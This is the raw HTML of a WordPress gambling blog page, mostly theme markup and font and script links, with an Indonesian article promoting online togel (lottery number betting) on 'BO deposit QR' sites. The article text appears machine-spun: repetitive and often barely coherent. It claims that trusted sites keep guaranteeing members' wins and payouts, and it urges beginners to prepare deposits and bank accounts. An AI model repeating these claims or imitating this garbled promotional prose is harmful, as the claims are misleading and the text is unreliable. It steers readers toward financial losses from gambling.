urajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.8.3" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.8.3" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.8.3" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.8.3" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.8.3" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://orgiraq.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kuala Kurun</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kuala-kurun/" title="Permalink to: Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kuala Kurun">
                            Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat 
Kuala Kurun                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 13, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat sambungan internet yang makin banyak kasih faedah buat banyak pemakainya pastilah simpel juga dalam mengaplikasikannya di kesibukan judi. Perjudian yang telah dikenali sejak mulai era ke-15 ini pastinya jadi aktivitas bermain yang terus dipercaya dalam mengantongi pendapatan makin tinggi. Wajar, jika dengan bantuan wadah online membuat permainan judi di Indonesia lebih diminati beberapa bettor golongan mana pun. Banyak juga perjudian luar biasa yang pastilah kini bisa dicapai melalui internet atau dengan online.</p>
<p>Togel online ialah salah satunya macam perjudian bagus yang bisa dipercaya  baik selaku metode paling mudah serta terkesan dalam mendapat ketenteraman layanan terhebat yang dapat dipercaya  baik maka pemain dapat peroleh layanan terpercaya dan terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastilah dapat lakukan spekulasi heboh dan menggembirakan oleh karena ada pelayanan situs BO deposit QR yang kasih keluasaan untuk siapa-siapa saja.</p>
<p>Teknik simpel dalam menjalankan tiap spekulasi hebat dan melawan ini karena itu bisa-bisa unggulan terunggul untuk siapa-siapa saja melalui cara bermain termudah serta terkesan baik. Betaruh pasti bebas permainkan taruhan perjudian togel denga teknik yang ringkas bisa juga beri kesempatan menang tinggi maka dari itu beberapa betaruh pastilah dapat peroleh layanan yang terus dapat dihandalkan dalam menjalankan tiap-tiap spekulasi hebat dan sangat membahagiakan sampai juga sangatlah memberi keuntungan.</p>
<h2>Wawasan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Trik bermain judi paling gampang dan paling nyaman waktu ini pastinya jadi bisa unggulan terpilih yang jadi bisa unggulan di mana pemain cuma bakal taruhan dengan lebih fleksibel dan pastinya juga bakal berasa lebih nyaman serta aman di mana pemain dapat pilih pasaran terkomplet dan model taruhan bervariasi. Bermain judi togel dalam internet kasih kepuasan spesifik di mana betaruh bakal terasa selalu nyaman dan aman hingga ini akan tetap jadi ringkas serta dapat kasih kehebohan tertentu maka betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka dengan secara bermainnya tentu akan terus berhubungan dengan angka atau nomor, hitung-hitungan, rumus maupun matematika. Teknik bermain togel online ialah memastikan ramalan angka yang tentu keluar di pengeluaran togel pada pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang ini dapat pemain turuti secara bebas serta soal ini juga pastilah beri kesempatan menang untuk semua bettor.</p>
<p>Terlebih lewat service agen BO deposit QR terpercaya dan terbaik maka dapat beri keluasaan untuk banyak betaruh dalam memperoleh layanan yang selalu dapat dihandalkan dalam menjalankan tiap-tiap spekulasi heboh yang bisa-bisa unggulan inti maka dari itu beberapa betaruh akan dapat temukan service yang terus diuntungkan.</p>
<p>Teknik bermain togel online yakni pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Akan halnya tiap pasaran togel ini akan menghadirkan result togel tiap harinya dan pemain dengan punyai prakiraan kompak atau sama dengan hasil pengeluaran togel tentu dapat capai kemenangan dan memperoleh pembayaran yang udah dipastikan.</p>
<p>Dalam mengira angka secara benar serta pas, jika pengeluaran angka togel ini yakni terdiri dalam 4 nomor yang telah tersusun dengan posisi yang dikukuhkan merupakan:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  selaku sisi tengah dimaksud KEPALA<br />
Angka paling akhir ialah sisi belakang dimaksud EKOR</p>
<p>Kalau contohnya keluaran angka togel yang ada di skedul yang ditetapkan ialah 8790 tentu dapat dipastikan kalau 8 sebagai AS, 7 adalah KOP, 9 sebagai KEPALA dan paling akhir 0 yakni sebagai EKOR.</p>
<p>Trik bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan pilih pasaran yang disiapkan. Seandainya pemain menunjuk pasaran togel Hongkong pastinya butuh mengira keluaran angka Hongkong dengan betul jikalau misalkan angka yang pemain kira-kira ada di pengeluaran Singapore, pastilah pemain tak akan ditetapkan menang dikarenakan main pada pasaran Hongkong. Selekasnya aplikasikan trik bermain perkiraan angka tepat ini dengan masuk pada suatu bandar paling dipercaya maka dapat selekasnya pasang angka didalamnya dan coba keberuntungan main togel paling besar.</p>
<h2>Persyaratan Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa-siapa saja bettor waktu ini dari kelompok mana saja pasti memiliki hak peroleh servis bermain judi togel sangat menarik di ssebuah web judi dapat dipercaya. Penting buat tiap-tiap pemain pemula buat memutuskan broker judi terpercaya serta terbaik yang dapat saja unggulan periode Panjang hingga terlepas dari aneka macam penipuan dan tentunya bakal mendapatkan service yang tidak sekedar komplet tetapi juga benar-benar memiliki kualitas tinggi.</p>
<p>Nach, supaya anda beberapa pemain pemula dapat lekas mendapati layanan bermain judi togel terpilih jadi hal yang dapat pemain persiapkan lebih dulu salah satunya yakni:</p>
<p>Alternatif website judi terpercaya serta terbaik perlu dipunyai sebagai sarana media bermain judi togel unggulan waktu Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang telah memiliki lisensi sah bisa dipercaya serta memiliki pengalaman cukuplah lama.<br />
Pastikanlah anda telah miliki alat bermain efektif yang tambah fleksibel contohnya Android, Gadget, IOS atau Iphone serta feature tempat online yang lain.<br />
Isikan paket lebih dahulu atau data paket secara memenuhi jadi anda dapat temukan koneksi internet yang selalu lancar serta konstan maka beri layanan dengan support yang makin lebih lancar serta tak pernah terjadi problem jaringan.<br />
Persiapkan modal bermain judi togel pastinya tak perlu modal besar. Kalau di ingatan anda membutuhkan modal beberapa ratus ribu untuk taruhan togel, jadi pasti tidak harus kebingungan lantaran anda dapat main bermodalkan seadanya Bersama website judi sah paling dipercaya dengan penawaran sekurang-kurangnya deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakini untuk miliki nomor rekening pada bank terpenting Indonesia yang disajikan bandar dan tentu saja atas nama diri kita supaya terbangun keamanannya terpenting saat kerjakan penarikan uang.<br />
Persiapkan juga beberapa macam cara pembayaran deposit yang dapat anda punya umpamanya E-Wallet atau dompet digital selaku pilihan penting Sewaktu pelayanan bank lagi off line.<br />
Ada sekian banyak data yang butuh dipersiapkan manfaat mempermudah proses registrasi peserta anyar semakin lebih cepat, yakni dengan punya alamat e mail yang dapat dibikin misalkan di account Gmail dan Yahoo. Pemain pula penting persiapkan nomor contact aktif yang simpel untuk dikontak karena ke-2 nya butuh dipunyai untuk pelbagai verifikasi yang bakal diberi situs pada peserta.<br />
Trik Gampang Dapat Pastikan Situs Paling dipercaya BO Deposit QR Terhebat</p>
<p>Mendapati service terpilih bermain judi togel pasti bisa mendukung semua keperluan pemain kerjakan taruhan togel sampai juga di dalam meraih kemenangan dengan agunan tinggi. Jadi Bersama web-site judi bisa dipercaya pastilah anda bakal temukan pelayanna penuh tanggung-jawab beri layanan amat berkualitas terhebat maka dari itu bakal terus-menerus menanggung kemenangan semuanya anggota dan pasti berbayar.</p>
<p>Buat dapat temukan alternatif web resmi dapat dipercaya jadi bandar BO deposit QR terunggul karenanya metode yang dapat dilakukan yakni:</p>
<p>Cermati background sebuah website judi dapat anda tonton pada profillnya jadi biro judi dengan citra yang bagus karena itu tak pernah ada keikutsertaan hukum serta tak pernah alami penutupan Nawala.<br />
Yakini menunjuk web judi sah yang telah memperoleh keyakinan dari Instansi judi internasional adalah dengan tanda-tanda privat telah miliki lisensi atau sertifikasi dapat dipercaya.<br />
Tentukan biro judi eksper secara gunakan program pribadi buat menghitung berapakah umur dari sebuah situs atau situs, serta pastilah memutuskan bandar profesional beberapa tahun sudah bisa diyakini  baik.<br />
